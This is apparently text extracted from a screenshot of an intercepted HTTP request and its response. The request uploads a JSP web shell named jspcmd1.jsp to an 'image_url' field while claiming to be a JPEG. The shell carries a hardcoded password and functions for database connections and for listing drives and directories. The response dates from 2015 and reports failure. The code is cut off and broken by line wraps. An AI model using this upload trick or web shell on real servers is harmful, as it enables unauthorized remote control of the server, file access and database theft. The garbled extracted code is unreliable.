 Request
Raw Params Headers Hex
------WebKitFormBoundaryENDoMo2EDL4OvOXI
Content-Disposition: form-data; name="image_url"; filename="jspcmd1.jsp"
Content-Type: image/jpeg
<%@page
import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%><%!Stri
ng Pwd="cmd!@#";String cs="UTF-8";String EC(String s)throws
Exception{return new String(s.getBytes("ISO-8859-1"),cs);}Connection
GC(String s)throws Exception{String[]
x=s.trim().split("\r\n");Class.forName(x[0].trim());if(x[1].indexOf("jdbc
:oracle")!=-1){return
DriverManager.getConnection(x[1].trim()+":"+x[4],x[2].equalsIgnoreCase("[
/null]")?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);}else{Connecti
on
c=DriverManager.getConnection(x[1].trim(),x[2].equalsIgnoreCase("[/null]"
)?"":x[2],x[3].equalsIgnoreCase("[/null]")?"":x[3]);if(x.length>4){c.setC
atalog(x[4]);}return c;}}void AA(StringBuffer sb)throws Exception{File
r[]=File.listRoots();for(int
i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}void
BB(String s,StringBuffer sb)throws Exception{File oF=new
File(s),l[]=oF.listFiles();String sT,sQ,sF="";java.util.Date
dt;SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd
HH:mm:ss");for(int i=0; i<l.length; i++){dt=new
java.util.Date(l[i].lastModified());sT=fm.format(dt);sQ=l[i].canRead()?"R
":"";sQ +=l[i].canWrite()?"
W":"";if(l[i].isDirectory()){sb.append(l[i].getName()+"/\t"+sT+"\t"+l[i].
length()+"\t"+sQ+"\n");}else{sF+=l[i].getName()+"\t"+sT+"\t"+l[i].length(
)+"\t"+sQ+"\n";}}sb.append(sF);}void EE(String s)throws Exception{File
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.7.7
Date: Fri, 20 Mar 2015 05:44:18 GMT
Content-Type: application/json;charset=UTF-8
Connection: keep-alive
Set-Cookie: JSESSIONID=55D025B71428358404F1E48A02E858A8; Path=/hna-commonweal/; HttpOnly
Content-Length: 61
{"data":{},"status":{"code":"1103","message":"修改失败"}}